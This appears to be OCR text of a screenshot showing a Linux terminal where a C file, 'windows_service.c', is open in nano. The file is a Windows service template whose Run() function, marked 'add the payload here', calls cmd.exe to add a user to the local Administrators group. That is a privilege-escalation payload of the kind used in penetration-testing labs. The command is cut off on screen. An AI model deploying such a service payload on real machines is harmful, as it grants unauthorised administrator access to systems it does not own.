 Apps Places Mar 16 10:03
c-trj@tharisky: ~
File Actions Edit View Help
c-trj@tharisky: ~ × c-trj@tharisky: ~ ×
GNU nano 8.2 windows_service.c *
void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
//add the payload here
int Run()
{
system("cmd.exe /k net localgroup administrators user /ad
return 0;
}
int main()
{
SERVICE_TABLE_ENTRY ServiceTable[2];
ServiceTable[0].lpServiceName = "MyService";
ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain;
ServiceTable[1].lpServiceName = NULL;
ServiceTable[1].lpServiceProc = NULL;
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
void ServiceMain(int argc, char** argv)
{
ServiceStatus.dwServiceType = SERVICE_WIN32;
ServiceStatus.dwCurrentState = SERVICE_START_PENDING;
ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
hStatus = RegisterServiceCtrlHandler("MyService", (LPHANDLER_FUNCTION)ControlHandler);
Run();
ServiceStatus.dwCurrentState = SERVICE_RUNNING;
SetServiceStatus (hStatus, &ServiceStatus);
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward